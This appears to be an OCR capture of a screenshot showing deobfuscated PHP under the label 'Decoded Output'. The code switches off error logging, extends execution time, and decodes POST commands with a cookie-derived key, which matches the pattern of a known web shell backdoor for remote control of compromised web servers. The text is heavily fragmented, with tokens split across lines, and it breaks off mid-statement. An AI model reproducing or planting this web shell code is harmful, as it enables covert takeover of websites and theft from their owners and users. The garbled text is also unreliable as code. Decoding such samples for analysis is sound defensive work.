
Decoded Output
download
@ini_set(
'error_log'
,
NULL
);

@ini_set(
'log_errors'
,
0
);

@ini_set(
'max_execution_time'
,
900
);

@set_time_limit(
900
if
(!
isset
(
$_COOKIE
[md5(
$_SERVER
[
'HTTP_HOS
T'
]).
'k'
])){prototype(md5(
$_SERVER
[
'HTTP_HOS
T'
]).
'k'
,md5(
$_SERVER
[
'HTTP_USER_AGENT'
if
(
empty
(
$_POST
[
'chs'
])){
$_POST
[
'chs'
]=
'UTF-
8'
if
(!
isset
(
$_POST
[
'ne'
])){
if
(
isset
(
$_POST
[
'a'
])){
$_POST
[
'a'
]=iconv(
'utf-8'
,
$_POST
[
'ch
s'
],dec(
$_POST
[
'a'
],
$_COOKIE
[md5(
$_SERVER
[
'H
TTP_HOST'
]).
'k'
]));}
if
(
isset
(
$_POST
[
'c'
]))
{
$_POST
[
'c'
]=iconv(
'utf-8'
,
$_POST
[
'chs'
],dec
(
$_POST
[
'c'
],
$_COOKIE
[md5(
$_SERVER
[
'HTTP_HOS
T'
]).
'k'
]));}
if
(
isset
(
$_POST
[
'w1'
])){
$_POST
[
'w1'
]=iconv(
'utf-8'
,
$_POST
[
'chs'
],dec(
$_POS
T
[
'w1'
],
$_COOKIE
[md5(
$_SERVER
[
'HTTP_HOS
T'
]).
'k'
]));}
if
(
isset
(
$_POST
[
'w2'
])){
$_POST
[
'w2'
]=iconv(
'utf-8'
,
$_POST
[
'chs'
],dec(
$_POS
T
[
'w2'
],
$_COOKIE
[md5(
$_SERVER
[
'HTTP_HOS